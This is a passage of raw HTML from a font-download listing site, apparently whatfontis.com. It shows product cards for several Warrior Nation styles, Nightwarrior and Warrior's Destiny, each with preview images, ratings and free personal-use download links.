									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Gradient-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Gradient Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Outline Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Italic.font"/>
					<meta itemprop="productID" content="303216"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1190" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Italic.font" title="Warrior Nation Outline Italic Font">Warrior Nation Outline Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Outline Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303216"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Outline Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Italic.font"/>
					<meta itemprop="productID" content="303217"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3664" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Italic.font" title="Warrior Nation Italic Font">Warrior Nation Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303217"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Laser Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Regular.font"/>
					<meta itemprop="productID" content="303218"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="706" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Regular.font" title="Warrior Nation Laser Regular Font">Warrior Nation Laser Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Laser Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303218"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Laser Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Condensed Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Condensed-Italic.font"/>
					<meta itemprop="productID" content="303219"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3568" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed-Italic.font" title="Warrior Nation Condensed Italic Font">Warrior Nation Condensed Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Condensed Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303219"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Condensed Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Bold.font"/>
					<meta itemprop="productID" content="303220"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2525" />
						<meta itemprop="ratingValue" content="2.77" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold.font" title="Warrior Nation Bold Font">Warrior Nation Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303220"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Laser Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Italic.font"/>
					<meta itemprop="productID" content="303221"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="735" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Italic.font" title="Warrior Nation Laser Italic Font">Warrior Nation Laser Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Laser Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Laser-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303221"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Laser-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Laser Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Nightwarrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Nightwarrior.font"/>
					<meta itemprop="productID" content="304207"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3165" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Nightwarrior.font" title="Nightwarrior Font">Nightwarrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Nightwarrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Nightwarrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NightwarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NightwarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nightwarrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid304207"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Nightwarrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Nightwarrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior's Destiny Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warriors-Destiny.font"/>
					<meta itemprop="productID" content="305025"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destinya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1685" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warriors-Destiny.font" title="Warrior's Destiny Font">Warrior's Destiny Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warriors-Destiny.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destinya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior's Destiny FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-DestinyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-DestinyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destinya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destinya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destiny0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warriors-Destiny01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid305025"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warriors-Destiny.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior's Destiny Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="warrior dco Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_warrior-dco.font"/>
					<meta itemprop="productID" content="308273"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3711" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
